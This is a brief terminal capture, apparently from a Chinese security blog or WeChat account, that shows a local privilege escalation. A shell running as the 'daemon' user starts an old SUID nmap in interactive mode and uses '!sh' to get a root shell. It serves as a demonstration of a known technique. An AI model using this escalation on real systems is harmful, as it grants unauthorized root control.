 daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#
公众号 · 二进制空间安全